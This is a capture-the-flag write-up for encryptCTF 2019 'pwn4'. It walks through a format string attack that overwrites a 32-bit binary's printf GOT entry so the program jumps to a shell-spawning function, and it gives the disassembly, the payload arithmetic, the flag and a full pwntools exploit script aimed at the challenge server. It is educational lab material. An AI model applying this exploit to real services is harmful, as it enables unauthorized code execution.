encryptCTF 2019 Pwn Write-up 5 of 5
 |
|---|
| First pwn board wipe of the year. hsb represent! |
Pwn4 Solution (300 pts.)
This challenge tackles format string exploit — overwriting GOT entry to have a program flow control.
Challenge description:
GOT is a amazing series!
Based on the description, it seems that the challenge is all about manipulating GOT. And one known technique that focuses on overwriting GOT entries is format string exploit. Let’s try that exploit on this challenge.
Before we start, let’s do our basic checks on the binary.

Again, the file is a 32-bit ELF executable, PIE and RelRo are disabled. Since RelRo is disabled, we are guaranteed that we can overwrite GOT entries.
Let’s try to run the binary and do a simple format string exploit test.

Quick note: You can read up an introduction about format string exploit from this resource: https://www.exploit-db.com/docs/english/28476-linux-format-string-exploitation.pdf
We got a successful format string exploit. Let’s disassemble the program using gdb.
gef➤ disas main
Dump of assembler code for function main:
0x08048551 <+0>: push ebp
0x08048552 <+1>: mov ebp,esp
0x08048554 <+3>: and esp,0xfffffff0
0x08048557 <+6>: sub esp,0xa0
0x0804855d <+12>: mov eax,gs:0x14
0x08048563 <+18>: mov DWORD PTR [esp+0x9c],eax
0x0804856a <+25>: xor eax,eax
0x0804856c <+27>: mov eax,ds:0x8049940
0x08048571 <+32>: mov DWORD PTR [esp+0xc],0x0
0x08048579 <+40>: mov DWORD PTR [esp+0x8],0x2
0x08048581 <+48>: mov DWORD PTR [esp+0x4],0x0
0x08048589 <+56>: mov DWORD PTR [esp],eax
0x0804858c <+59>: call 0x8048430 <setvbuf@plt>
0x08048591 <+64>: mov DWORD PTR [esp],0x804868c
0x08048598 <+71>: call 0x80483f0 <puts@plt> (1) **
0x0804859d <+76>: lea eax,[esp+0x1c]
0x080485a1 <+80>: mov DWORD PTR [esp],eax
0x080485a4 <+83>: call 0x80483d0 <gets@plt> (2)**
0x080485a9 <+88>: lea eax,[esp+0x1c]
0x080485ad <+92>: mov DWORD PTR [esp],eax
0x080485b0 <+95>: call 0x80483c0 <printf@plt> (3)**
0x080485b5 <+100>: lea eax,[esp+0x1c]
0x080485b9 <+104>: mov DWORD PTR [esp+0x4],eax
0x080485bd <+108>: mov DWORD PTR [esp],0x80486db
0x080485c4 <+115>: call 0x80483c0 <printf@plt> (4)**
0x080485c9 <+120>: mov eax,0x0
0x080485ce <+125>: mov edx,DWORD PTR [esp+0x9c]
0x080485d5 <+132>: xor edx,DWORD PTR gs:0x14
0x080485dc <+139>: je 0x80485e3 <main+146>
0x080485de <+141>: call 0x80483e0 <__stack_chk_fail@plt>
0x080485e3 <+146>: leave
0x080485e4 <+147>: ret
End of assembler dump.
Based on the disassembled main function, this is the overview of the program flow:
(1) puts() — prints the welcome banner
(2) gets() — asks for a user input
(3) printf() — this is where the exploit occurs
(4) printf() — prints the user input
Luckily, there is another built-in function called after the exploit occured. We can overwrite the GOT entry of printf() and wait for printf() (4) to be executed.

We already have a plan on where to overwite, but we still need “what to write” and “how to write”.
Let’s proceed with what to write.
We need to look for useful functions on the binary using radare2.

Upon inspecting, I saw a function that executes “system(‘/bin/bash’)” @ 0x0804853d. We can consider that as our WIN function!
Now, our last problem is how are we going to write 0x0804853d to 0x80498fc.
According to the resource link above, we can use “%n” to write an integer on a specific address. Using this technique, we can write the integer value of 0x0804853d to 0x80498fc.
A magic formula can be used to generate the payload for this.

HOB = `0x0804`
LOB = `0x853d`
addr = `0x80498fc`
offset = ???
We still lack the offset for this formula.
We can compute the offset by getting the position of our known input string on the leaked stack. Let’s try to enter the string “AAAA” and leak the stack at the same time.

We got the offset at 7. The value of AAAA in hexadecimal is 0x41414141 which gives us the offset value of 7.
The formula is now complete. Let’s build the payload.
HOB = `0x0804`
LOB = `0x853d`
addr = `0x80498fc`
offset = 7
payload = [`0x80498fc` + 2][`0x80498fc`] + %.[`0x0804`-8]x%[7]$hn + %.[`0x853d`-`0x0804`]x%[7+1]$hn
payload = [`0x80498fe][0x80498fc]` + %.67580x%7$hn + %.32057x%8$hn
Sending the payload to the remote server will result to this.

Flag: encryptCTF{Y0u_4R3_7h3_7ru3_King_0f_53v3n_KingD0ms}
Sample exploit script:
./exploit.py
from pwn import *
r = remote('104.154.106.182', 5678)
printf_got = 0x80498fc
win_addr = 0x0804853d
offset = 7
# Overwrite printf GOT with win address
# Payload structure
# [addr + 2][addr] [0x10804 - 8][offset] [0x853d - 0x804][offset+1]
payload = ""
payload += p32(printf_got+2)
payload += p32(printf_got)
payload += "%.67580x"
payload += "%{}$hn".format(offset)
payload += "%.32057x"
payload += "%{}$hn".format(offset+1)
r.recvuntil('?')
log.info('Payload formula: [addr+2][addr] + %.[HOB-8]x%[offset]$hn + %.[LOB-HOB]x%[offset+1]$hn')
log.info('Sending payload...')
log.info('Writing {} to {} (printf GOT).'.format(hex(win_addr), hex(printf_got)))
r.sendline(payload)
r.recvuntil('2')
log.info('Enjoy your shell. ')
r.interactive()
-
— ar33zy
hackstreetboys aka [hsb] is a CTF team from the Philippines.
Please do like our Facebook Page and Follow us on Twitter, Medium, and GitHub.



